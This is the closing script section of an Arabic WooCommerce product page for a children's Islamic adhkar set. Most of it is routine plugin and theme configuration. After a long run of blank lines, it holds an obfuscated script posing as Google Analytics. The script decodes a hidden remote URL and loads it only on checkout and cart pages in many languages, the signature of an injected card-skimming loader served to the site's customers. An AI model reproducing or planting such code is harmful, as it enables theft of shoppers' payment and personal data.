var awdr_params = {"ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","nonce":"879c6bf23e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/lozaworld.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=product&current_page_id=7774&search_query&page_uri=L3Byb2R1Y3QvJUQ5JTg1JUQ4JUFDJUQ5JTg1JUQ5JTg4JUQ4JUI5JUQ4JUE5LSVEOCVBNyVEOCVCMCVEOSU4MyVEOCVBNyVEOCVCMSVEOSU4QS8&nonce=325042d93c","keepOnlineRequestUrl":"https:\/\/lozaworld.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=product&current_page_id=7774&search_query&page_uri=L3Byb2R1Y3QvJUQ5JTg1JUQ4JUFDJUQ5JTg1JUQ5JTg4JUQ4JUI5JUQ4JUE5LSVEOCVBNyVEOCVCMCVEOSU4MyVEOCVBNyVEOCVCMSVEOSU4QS8&nonce=325042d93c","isWpConsentApiActive":"","option":{"consentLevel":"disabled","dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.8.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/lozaworld.com","ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ar","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="isb-scripts-js-extra">
/* <![CDATA[ */
var isb = {"time":"1765661821","localization":{"d":"d","days":"days"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/improved-sale-badges/assets/js/scripts.js?ver=4.4.1" id="isb-scripts-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.6.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"yes","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"f657f1f1f5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.6.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"51391fb3c2","add_bogo_to_cart":"8cff5d1879","add_special_to_cart":"9719ca9745","add_last_deals":"fcbcb595c1","show_second_step":"039a0c76d6","check_variable":"af96426a08","update_gift_popup":"3e209141d7","show_popup_on_shop":"2e2d55210b","valid_rule_in_checkout":"bc0f6f36a3"},"i18n_qty_field_label":"Qty in cart","rtl":"true","reload_after_ajax_add_to_cart":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.6.0" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/libs/imagesLoaded.js?ver=4.1.4" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/woocommerce.min.js?ver=1.0" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/single-product.min.js?ver=1.0" id="et_single_product-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js?ver=1.0" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js?ver=1.0" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/libs/jquery.lazyload.js?ver=2.0.0" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=1.0" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/tabs.min.js?ver=1.0" id="etheme-tabs-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"219453116\",\"post\":\"7774\",\"tz\":\"2\",\"srv\":\"lozaworld.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "219453116", "7774" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=1.0" id="fixed-header-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/promoTextCarousel.min.js?ver=1.0" id="promo_text_carousel-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/lozaworld.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/lozaworld.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c4b1a15e2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7774,"title":"%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9%20%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A%20-%20%D8%B9%D8%A7%D9%84%D9%85%20%D9%84%D9%88%D8%B2%D8%A9","excerpt":"\u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0645\u064a\u0632\u0629 \u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0627\u0644\u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u0645\u0647\u0645\u0629 \u0641\u064a \u062d\u064a\u0627\u0629 \u0627\u0644\u0645\u0633\u0644\u0645\n\n\u0645\u062c\u0645\u0648\u0639\u0629 (\u0623\u0630\u0643\u0627\u0631\u064a) \n\n\u0627\u0644\u0644\u064a \u0637\u0641\u0644\u0643 \u0647\u064a\u0644\u0627\u0642\u064a \u0641\u064a\u0647\u0627 \u0623\u0647\u0645 \u0627\u0644\u0623\u0630\u0643\u0627\u0631 \u0641\u064a \u0627\u0644\u064a\u0648\u0645 \u0648\u0627\u0644\u0644\u064a\u0644\u0629\u060c \u0648\u0627\u0644\u0644\u064a \u0645\u0646 \u0627\u0644\u0636\u0631\u0648\u0631\u064a \u0627\u0644\u0637\u0641\u0644 \u064a\u062a\u0639\u0644\u0645\u0647\u0627 \u0645\u0646 \u0635\u063a\u0631\u0647 \u0639\u0634\u0627\u0646 \u064a\u0646\u0634\u0623 \u0639\u0644\u064a\u0647\u0627.\n\n\n\n\u0648\u0643\u0645\u0627\u0646 \u0647\u064a\u0644\u0627\u0642\u064a \u0641\u064a\u0647\u0627 \u0623\u0646\u0634\u0637\u0629 \u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u062a\u0646\u0648\u0639\u0629 \u0635\u0645\u0645\u0646\u0627\u0647\u0627 \u0645\u062e\u0635\u0648\u0635 \u0639\u0634\u0627\u0646 \u062a\u0646\u0627\u0633\u0628 \u0627\u0644\u0637\u0641\u0644 \u0645\u0646 \u0628\u062f\u0627\u064a\u0629 \u0633\u0646 \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0641\u064a\u0645\u0627 \u0641\u0648\u0642\u061b \u0648\u062f\u0647 \u0644\u0623\u0646 \u0627\u0644\u0647\u062f\u0641 \u0645\u0646 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0634 \u0645\u062c\u0631\u062f \u0642\u0631\u0627\u0621\u0629 \u0623\u0648 \u062d\u0641\u0638 \u0627\u0644\u0623\u0630\u0643\u0627\u0631\u060c \u0648\u0644\u0643\u0646 \u0641\u0647\u0645\u0647\u0627 \u0648\u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0645\u0639\u0627\u0647\u0627.\n\n\n\u0645\u062d\u062a\u0648\u064a\u0627\u062a \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629:\n\n\u0643\u062a\u0627\u0628 \u0623\u0630\u0643\u0627\u0631\u064a\u061b \u0644\u0623\u0647\u0645 \u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u064a\u0648\u0645 \u0648\u0627\u0644\u0644\u064a\u0644\u0629 \u0644\u0644\u0637\u0641\u0644 \u0627\u0644\u0645\u0633\u0644\u0645.\n\n\u0633\u0628\u0648\u0631\u0629 \u0623\u0630\u0643\u0627\u0631\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a\u0629 + \u0642\u0644\u0645.\n\n16 \u0648\u0631\u0642\u0629 \u0639\u0645\u0644 \u0648\u0646\u0634\u0627\u0637 \u062a\u0641\u0627\u0639\u0644\u064a.\n","featuredImage":"https:\/\/lozaworld.com\/wp-content\/uploads\/2022\/11\/20220203_231922_0000.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/mega-menu.min.js?ver=1.0" id="mega_menu-js"></script>
<script type="text/javascript" id="gt_widget_script_20174545-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20174545'] = {"default_language":"ar","languages":["ar","en"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-20174545","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://lozaworld.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.6" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9-%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A/" data-gt-orig-domain="lozaworld.com" data-gt-widget-id="20174545" defer></script><script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/ajaxSearch.min.js?ver=1.0" id="ajax_search-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/lozaworld.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u0642\u0648\u0629 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641\u0629","short":"\u0636\u0639\u064a\u0641\u0629 \u062c\u062f\u064b\u0627","bad":"\u0636\u0639\u064a\u0641\u0629","good":"\u0645\u062a\u0648\u0633\u0637","strong":"\u0642\u0648\u064a\u0629","mismatch":"\u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:49:38+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u062a\u0645 \u0625\u064a\u0642\u0627\u0641 %1$s \u0645\u0646\u0630 \u0627\u0644\u0625\u0635\u062f\u0627\u0631 %2$s! \u0627\u0633\u062a\u062e\u062f\u0645 %3$s \u0628\u062f\u0644\u0627\u064b \u0645\u0646 \u0630\u0644\u0643. \u064a\u0631\u062c\u0649 \u0627\u0644\u0646\u0638\u0631 \u0641\u064a \u0643\u062a\u0627\u0628\u0629 \u0643\u0648\u062f \u0623\u0643\u062b\u0631 \u0634\u0645\u0648\u0644\u0627\u064b."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-admin/js/password-strength-meter.min.js?ver=6.6" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u0643\u0644\u0645\u0629 \u0645\u0631\u0648\u0631 \u0623\u0642\u0648\u0649.","i18n_password_hint":"\u062a\u0644\u0645\u064a\u062d: \u064a\u0641\u0636\u0651\u0644 \u0623\u0646 \u062a\u062a\u0643\u0648\u0651\u0646 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0645\u0646 12 \u0631\u0645\u0632 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644. \u0644\u062c\u0639\u0644\u0647\u0627 \u0623\u0642\u0648\u0649\u060c \u0627\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u062d\u0631\u0648\u0641 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0648\u0627\u0644\u0635\u063a\u064a\u0631\u0629\u060c \u0627\u0644\u0623\u0631\u0642\u0627\u0645 \u0648\u0627\u0644\u0631\u0645\u0648\u0632 \u0645\u062b\u0644 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.0.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=4.4.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/wishlist.min.js?ver=1.0" id="et_wishlist-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_566ba8773c5d250e0ae7e1f036e77ad6-ar","fragment_name":"wc_fragments_566ba8773c5d250e0ae7e1f036e77ad6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_15312409-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15312409'] = {"default_language":"ar","languages":["ar","en"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-15312409","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://lozaworld.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.6" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9-%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A/" data-gt-orig-domain="lozaworld.com" data-gt-widget-id="15312409" defer></script><script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=1.0" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/menuPosts.min.js?ver=1.0" id="menu_posts-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/mobilePanel.min.js?ver=1.0" id="mobile_panel-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/back-top.min.js?ver=1.0" id="back-top-js"></script>
<script type="text/javascript" defer src="https://lozaworld.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.18" id="mc4wp-forms-api-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '219453116', 'store_id': '49c2324b-cd51-4a4c-a31c-5adcc5f181a7', 'ui': 'null', 'url': 'https://lozaworld.com', 'woo_version': '9.0.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EGP', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '7774', 'pn': 'مجموعة اذكاري', 'pc': 'العاب إسلامية', 'pp': '139', 'pt': 'simple', });
 });
</script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: url(https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div >










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9oeXBlcnN0YXQuc2hvcC9jZG4vYW5hbHl0aWNzLm1pbi5qcw==','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'